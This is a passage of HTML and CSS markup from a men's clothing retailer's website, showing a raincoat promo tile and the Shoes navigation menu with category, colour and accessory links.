        .promo-tile-2827337968--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2827337968--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2827337968--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2827337968-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2827337968--minititle {
            min-height: auto;
        }

        .promo-tile-2827337968--title {
            min-height: auto;
        }

        .promo-tile-2827337968--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2827337968--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2827337968--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2827337968 .js-read-more,
        .promo-tile-2827337968 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2827337968--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2827337968--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2827337968--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2827337968-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2827337968--minititle {
            min-height: auto;
        }

        .promo-tile-2827337968--title {
            min-height: auto;
        }

        .promo-tile-2827337968--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2827337968--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2827337968--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2827337968 .js-read-more,
        .promo-tile-2827337968 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2827337968--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2827337968--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2827337968 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-coats/raincoats/?cm_sp=TN-outerwear-raincoats" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Velvet Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2827337968-scaled-img--false promo-tile-2827337968--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Velvet Jackets" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-coats/raincoats/" class="promo-tile-2827337968--navLink cursor-pointer position-absolute uppercase">
                    Raincoats
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-1600205247 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-1600205247 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-1600205247 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-1600205247 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shoes"
href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
class="navigationItem-1600205247 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shoes
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shoes Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shoes
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4242623589 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4242623589 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4242623589 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4242623589 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-4242623589 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1754960773 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1754960773 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1754960773 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1754960773 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/new-season/"
       class="navigationLink-1754960773 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New shoes
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2459490948 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2459490948 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2459490948 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2459490948 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2459490948) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2459490948 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6238217065 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6238217065 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6238217065 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6238217065 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-6238217065 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1587210546 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1587210546 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1587210546 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1587210546 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/new-season/"
       class="navigationLink-1587210546 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1197580627 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1197580627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1197580627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1197580627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/smart-shoes/"
       class="navigationLink-1197580627 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7339917667 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7339917667 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7339917667 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7339917667 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/casual/"
       class="navigationLink-7339917667 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3730940972 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3730940972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3730940972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3730940972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/loafers/"
       class="navigationLink-3730940972 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Loafers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2622402430 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2622402430 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2622402430 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2622402430 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/sneakers/"
       class="navigationLink-2622402430 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Trainers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9421876659 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9421876659 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9421876659 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9421876659 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boots/"
       class="navigationLink-9421876659 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boots
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2578632850 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2578632850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2578632850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2578632850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boat/"
       class="navigationLink-2578632850 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boat Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8021470871 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8021470871 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8021470871 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8021470871 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-8021470871 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1555595596 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1555595596 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1555595596 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1555595596 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1555595596) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1555595596 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4148138087 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4148138087 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4148138087 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4148138087 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-4148138087 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8645868923 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8645868923 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8645868923 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8645868923 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-8645868923 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8055198678 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8055198678 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8055198678 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8055198678 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-8055198678 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5966354402 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5966354402 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5966354402 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5966354402 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-5966354402 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2992443527 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2992443527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2992443527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2992443527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-2992443527 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2172122421 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2172122421 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2172122421 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2172122421 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2172122421) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2172122421 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Shoe Accessories
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9925676320 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9925676320 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9925676320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9925676320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-9925676320 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5779384749 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5779384749 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5779384749 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5779384749 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/"
       class="navigationLink-5779384749 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3674806312 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3674806312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3674806312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3674806312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/shoe-care/"
       class="navigationLink-3674806312 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shoe Care
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7274883162 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7274883162 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7274883162 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7274883162 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/about-our-shoe-range.html"
       class="navigationLink-7274883162 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
